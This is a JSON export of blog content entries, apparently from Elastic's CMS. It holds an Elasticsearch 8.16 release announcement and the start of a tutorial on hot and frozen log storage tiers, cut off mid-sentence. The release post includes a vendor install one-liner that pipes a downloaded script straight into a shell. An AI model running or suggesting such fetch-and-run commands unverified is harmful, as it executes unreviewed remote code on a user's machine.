deployments","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt49d4b623ebdfdd90","ACL":{},"created_at":"2022-09-13T16:43:19.010Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2022-09-13T16:43:19.010Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.239Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt4e5d8d00b94897b8","_version":1,"title":"Elastic Banner_12.jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-01T16:31:48.584Z","updated_at":"2024-11-01T16:31:48.584Z","content_type":"image/jpeg","file_size":"131747","filename":"Elastic_Banner_12.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:15.582Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt4e5d8d00b94897b8/672502748b77aed6a547769e/Elastic_Banner_12.jpg"},"title":"Elastic’s redesigned navigation menu","title_l10n":"Elastic’s redesigned navigation menu","updated_at":"2024-11-08T19:50:36.547Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-redesigned-navigation-menu-kibana","publish_details":{"time":"2024-11-12T16:54:14.830Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt534bc39f3d3b140e","_version":1,"locale":"en-us","ACL":{},"abstract_l10n":"Elasticsearch 8.16 introduces Better Binary Quantization (BBQ), generally available reciprocal rank fusion (RRF) and retrievers for a production-ready hybrid conversational search, and a suite of tools to streamline your workflows.","author":["blt4bd459fcb13e2f4d","bltaba7528fc0024e91"],"category":["bltfaae4466058cc7d6"],"created_at":"2024-11-08T05:50:43.334Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch 8.16 introduces BBQ (Better Binary Quantization) — an innovative approach to compressing vectorized data that outperforms traditional methods, such as Product Quantization (PQ). Elastic is the first vector database vendor to implement this approach and enable this capability to be used in real-world search workloads and reduce the necessary computing resources while maintaining low query latency and high ranking quality.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis release also brings the general availability of Reciprocal Rank Fusion (RRF), Retrievers and the open Inference API, and a comprehensive suite of tools to streamline workflows to build hybrid search and retrieval augmented generation (RAG)-based applications.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch 8.16 is \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/registration?elektra=whats-new-elastic-7-13-blog\"\u003e\u003cspan style='font-size: 12pt;'\u003eavailable now on Elastic Cloud\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e— the only hosted Elasticsearch offering to include all of the new features in this latest release. These capabilities are also available in fully managed Serverless Elasticsearch projects on Elastic Cloud.You can also\u003c/span\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.elastic.co/downloads/\"\u003e\u003cspan style='font-size: 12pt;'\u003edownload the Elastic Stack\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eand our cloud orchestration products — Elastic Cloud Enterprise and Elastic Cloud for Kubernetes — for a self-managed experience.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo get started with Elasticsearch for local development run, check out our \u003c/span\u003e\u003ca href=\"https://github.com/elastic/start-local\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003estart-local\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e script to get a local deployment in minutes on your laptop.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ecurl -fsSL https://elastic.co/start-local | sh\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eWhat else is new in Elastic 8.16? Check out the \u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/whats-new-elastic-8-16-0\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e8.16 announcement post\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e to learn more \u0026gt;\u0026gt;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e","_metadata":{"uid":"cs69841ba45e1f548b"}},{"title_l10n":"Elastic does BBQ","header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMeet \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/better-binary-quantization\"\u003e\u003cspan style='font-size: 12pt;'\u003eBetter Binary Quantization\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e (BBQ), a cutting-edge optimization for vector data that achieves up to 32x compression benefits on vector data without compromising on accuracy. Elastic is proud to be the first to provide this capability to users of our distributed and scalable Elasticsearch vector database for the reduction and scale of workloads that depend on large data sets.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis is first available to Elastic customers only but will rapidly be contributed to the Lucene community to elevate the potential capabilities of all vector stores.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBBQ preserves high ranking quality while achieving nearly the same speed and storage efficiency of scalar quantization. Its high compression levels enable organizations to effectively manage large data sets and scale their vector storage and search operations affordably. Additionally, BBQ reduces memory usage by over 95% while retaining excellent recall even as data sets expand. It can also be easily combined with other quantization methods in Elasticsearch for maximum benefits.\u003c/span\u003e\u003c/p\u003e","_metadata":{"uid":"cs54cdf0e04ab45712"}},{"title_l10n":"Hybrid conversational search, more tools without the complexity","header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHybrid search is a pivotal technique in managing relevance for search experiences. By combining the precision of lexical keyword search with the contextual understanding of semantic search, ecommerce catalog search can retain precision while gaining semantic understanding. Additionally, RAG and conversational search experiences can reduce hallucinations with the context provided to the LLM.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhile there are several methods \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/improving-information-retrieval-elastic-stack-hybrid\"\u003e\u003cspan style='font-size: 12pt;'\u003eto achieve\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e hybrid search, including weighting of scores, the easiest approach to normalizing scores between retrieval approaches has been RRF. Elastic first integrated RRF as a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/8.8/rrf.html\"\u003e\u003cspan style='font-size: 12pt;'\u003etechnical preview in 8.8\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and increasingly simplified usage with the subsequent introduction of the composable \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/elasticsearch-retrievers\"\u003e\u003cspan style='font-size: 12pt;'\u003eretrievers\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e abstraction into the query DSL. The combination of these capabilities made building hybrid search as easy as one query call to \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e/_search\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe following is pseudo code that combines three types of retrievers — one for a match query, one for vector (kNN) query, and another for a simple semantic query (using the inference service specified in the inference API). These three retriever results are quickly normalized with RRF. Plus, one more retriever for easy semantic_reranking for second stage retrieval and increased relevance. The full stack of relevance capabilities can be that simple for your production workloads!\u0026nbsp;\u003c/span\u003e\u003c/p\u003e","_metadata":{"uid":"csb423fa309d1fd949"}}],"_metadata":{"uid":"cs6d321cb319d71a90"}}},{"code":{"code":"\"retriever\": {\n \"text_similarity_reranker\": {\n // ... semantic reranking parameters\n \"retriever\": {\n \"rrf\": {\n \"retrievers\": [{\n \"standard\": {\n \"query\".\"semantic\": {\n \"field\": \"a-semantic_text-field\",\n \"query\": \"why are retrievers fun?\"\n }}},{\n \"knn\": {\n // ... knn parameters \n // ... query_vector_builder parameters\n \"model_text\": \"why are retrievers fun?\" \n }}}},{\n \"standard\": {\n \"query\".\"match\": {\n \"some-field\": \"why are retrievers fun?\"\n}}}}]}}}}","_metadata":{"uid":"cs3e39bda232e49530"}}},{"title_text":{"title_text":[{"title_l10n":"","header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNow, both of these key capabilities — retrievers and Reciprocal Rank Fusion (RRF) — are generally available for \u003c/span\u003e\u003ca href=\"https://www.elastic.co/subscriptions\"\u003e\u003cspan style='font-size: 12pt;'\u003eEnterprise licensed\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e customers, enhancing composability and performance for confident production deployments. 8.16 supports multilevel nesting with all features available at each level, paving the way for Learning to Rank (LTR) and rules-based retrievers.\u003c/span\u003e\u003c/p\u003e","_metadata":{"uid":"csc15a6882cb6c7b21"}}],"_metadata":{"uid":"cs87a3ed1860696cba"}}},{"callout":{"title_l10n":"","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eTired of irrelevant search results?\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Easily exclude specific results using \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/search-using-query-rules.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eexclude Query Rules\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, ensuring your users get more accurate and focused search outcomes.\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)","_metadata":{"uid":"csfdfd2c30564e9612"}}},{"title_text":{"title_text":[{"title_l10n":"","header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/inference-apis.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eopen inference API\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e — also now generally available — enables you to create endpoints and use machine learning models from popular inference providers. These endpoints can be used in \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003esemantic_text\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e for easy retrieval with retrievers for semantic queries, kNN queries, and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/semantic-reranking-with-retrievers\"\u003e\u003cspan style='font-size: 12pt;'\u003esemantic reranking\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. Our catalog of integrated inference providers include Anthropic, Mistral, Cohere, and more! In 8.16, we now provide support for Watsonx.ai Slate embedding models and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/elasticsearch-alibaba-cloud-inference-api\"\u003e\u003cspan style='font-size: 12pt;'\u003eAlibaba Cloud AI\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e embedding models, reranking capabilities, and completion support for the Qwen LLMs family.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAdditionally, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003esemantic_text\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e now supports new adjustable chunking options, giving users the flexibility to modify our native chunking strategy for vectorized data from word chunking to sentence and to adjust chunking window size.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCustomers can also use \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ecompletion\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e task types in the inference API in their ingest pipelines for enriched document processing and storage of summarization. This pairs especially well with our catalog of Elastic integrations, such as the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/elastic-open-crawler-beta-release\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Open Web Crawler\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and connectors.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e","_metadata":{"uid":"cs1de657bc7eec26c4"}},{"title_l10n":"Empowered developer experience","header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eGreat search experiences are built by developers. Kibana has been updated to include affordances that make Kibana a better experience to iterate on all the potential combinations of machine learning and tuning. The ability to quickly do this in code and in Kibana can accelerate changes that positively impact click-to-conversion rates or refine the summarization of key insights to an organization.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eStarting first with a customizable \u003c/span\u003e\u003ca href=\"http://www.elastic.co/blog/elastic-redesigned-navigation-menu-kibana\"\u003e\u003cspan style='font-size: 12pt;'\u003enavigation\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e option, developers have direct access to the tools that matter.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/demo-gallery/ai-playground\"\u003e\u003cspan style='font-size: 12pt;'\u003ePlayground\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e has been enhanced with session persistence and the ability to support follow-up questions. Using Playground against a PDF or a Word document upload is even easier, making experimentation with files faster and more efficient. Paired with the ability to export \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/kibana-dev-console-code-export\"\u003e\u003cspan style='font-size: 12pt;'\u003edev console requests to Python and Javascript\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, iteration and incorporation into your preferred development environment is merely a copy command away.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTap into our open source innovations with 8.16, featuring \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/elastic-open-crawler-release\"\u003e\u003cspan style='font-size: 12pt;'\u003ethe Elastic Open Web Crawler\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e — now in \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/elastic-open-crawler-beta-release\"\u003e\u003cspan style='font-size: 12pt;'\u003ebeta\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e — managed via CLI for efficient website data ingestion and storing vector data in Elasticsearch’s top-tier vector database. Additionally, get started in minutes with the new \u003c/span\u003e\u003ca href=\"https://github.com/elastic/start-local\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003estart-local\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e feature, allowing you to spin up Elasticsearch and Kibana locally in just one step for quick trials and evaluations.\u003c/span\u003e\u003c/p\u003e","_metadata":{"uid":"csd66bc98deeda7a42"}},{"title_l10n":"Elastic AI Assistant for Search","header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eImprove how you use Elasticsearch and Kibana with a built-in Elastic AI Assistant for Search. Not only can you benefit from the capabilities of Elastic to build your own RAG-based conversational agent or application, you can also benefit from one provided out of the box for accelerated onboarding and get help within the Elastic deployment.\u003c/span\u003e\u003c/p\u003e","_metadata":{"uid":"cs2766a2b12be0b428"}}],"_metadata":{"uid":"cs8ce5118f75696e94"}}},{"image":{"image":{"uid":"blt09b1458a73a47c87","_version":1,"title":"image1.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T05:49:03.359Z","updated_at":"2024-11-08T05:49:03.359Z","content_type":"image/png","file_size":"607071","filename":"image1.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:38.541Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt09b1458a73a47c87/672da64f1701713a9df004db/image1.png"},"caption_l10n":"","alt_text_l10n":"Elastic AI Assistant for Search","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null},"_metadata":{"uid":"csa9618ef013c35f1b"}}},{"title_text":{"title_text":[{"title_l10n":"","header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAll Elastic AI Assistants benefit from custom knowledge — bring and import your knowledge base or use existing indices to use a customized AI-driven help center that onboards your team to the power of Elastic quickly. Web crawlers and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/8.16/es-connectors.html\"\u003e\u003cspan style='font-size: 12pt;'\u003econnectors\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e can be used to enhance and sync with third-party sources of data that house your knowledge and personalize your Elastic AI Assistant experience.\u003c/span\u003e\u003c/p\u003e","_metadata":{"uid":"csd1dfa603c79a1896"}},{"title_l10n":"Try it out","header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRead about these capabilities and more i\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003en the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/welcome-to-elastic/current/new.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003erelease notes\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eExisting Elastic Cloud customers can access many of these features directly from the \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Cloud console\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. Not taking advantage of Elastic on cloud? \u003c/span\u003e\u003ca href=\"https://www.elastic.co/cloud/cloud-trial-overview\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eStart a free trial\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e","_metadata":{"uid":"cs9bb3f0f489952d67"}}],"_metadata":{"uid":"csd48b6e2d7fd78edb"}}},{"title_text":{"title_text":[{"title_l10n":"","header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e","_metadata":{"uid":"cs1076853dbc24d92d"}}],"_metadata":{"uid":"cs633fd59eea440e62"}}}],"publish_date":"2024-11-12","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Elasticsearch 8.16: Better Binary Quantization (BBQ) — A better way to quantize vector data over Product Quantization (PQ) and production-ready hybrid conversational search","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}},{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt3fbb9aad7493fc22","_version":1,"created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-03-14T15:34:10.526Z","updated_at":"2024-03-14T15:34:10.526Z","content_type":"image/jpeg","file_size":"184975","filename":"Search-release-header-image.jpg","title":"Search-release-header-image.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-03-26T17:27:57.235Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3fbb9aad7493fc22/65f318f2fc863184bcd70663/Search-release-header-image.jpg"},"title":"Elasticsearch 8.16: Production-ready hybrid conversational search and an innovative quantization for vector data that outperforms Product Quantization (PQ)","title_l10n":"Elasticsearch 8.16: Production-ready hybrid conversational search and an innovative quantization for vector data that outperforms Product Quantization (PQ)","updated_at":"2024-11-08T05:50:43.334Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/whats-new-elastic-search-8-16-0","publish_details":{"time":"2024-11-12T16:53:38.253Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltf690c525aa8f6397","_version":9,"locale":"en-us","ACL":{},"abstract_l10n":"Follow the step-by-step process of configuring the Elastic Cloud storage of logs to use a hot frozen data tier lifecycle to reduce the cost of storing logs.","author":["blt75e7d31d0e041bdf"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-11-07T16:17:38.545Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs3ab0569416e02cad"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCollecting data is crucial for observability and security, and ensuring it is quickly searchable with low-latency results is essential for managing and protecting applications and infrastructure effectively. However, storing all of this data incurs ongoing storage costs, creating a key opportunity for cost savings. In Elastic Cloud, you can optimize storage expenses by setting up an index lifecycle policy. This policy allows your data to move from the hot data tier — which provides ultra-fast search results with higher storage costs — to the cost-efficient frozen tier — which remains searchable with reasonably quick results.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor instance, storing 90 days’ worth of logs in a deployment with a single hot tier will give you the best performance, as you would expect from Elasticsearch. But in many cases, you don't need that super fast performance on \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eall\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e data. Sometimes, you just need the first day to be fast; past logs can be just a little slower to retrieve. This approach will significantly reduce your total cost of ownership since the frozen tier can store up to 20 times the amount of data as the hot tier at the same cost.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8220b6e6e34de5e9"}}},{"image":{"image":{"uid":"blt8308cffbafd18b8b","_version":1,"title":"image30.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:45:57.332Z","updated_at":"2024-11-07T15:45:57.332Z","content_type":"image/png","file_size":"1638351","filename":"image30.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.351Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8308cffbafd18b8b/672ce0b5824c1a4bfb8d9980/image30.png"},"_metadata":{"uid":"cscfa0f48b08765204"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs0fa6944c1b7738fa"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLet’s dive in. Follow along with this step-by-step guide on creating a hot frozen index lifecycle policy for your logs data.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePrerequisites\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAn Elastic Cloud deployment with a frozen data tier\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eA local computer or a Virtual Machine (VM) running in the cloud from which we’ll ingest a logs data stream with the System integration — one of Elastic’s 400+ built-in integrations\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Create an Elastic Cloud deployment","_metadata":{"uid":"cs8a6b2b3a5916a791"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eStarting with the creation of an Elastic Cloud deployment, we’ll install the System integration on a VM running in Google Cloud to collect the VM’s logs. Then, we’ll walk through the process of configuring the VM’s logs stored in Elastic Cloud to use the hot and frozen data tiers. Log in to \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Cloud\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to 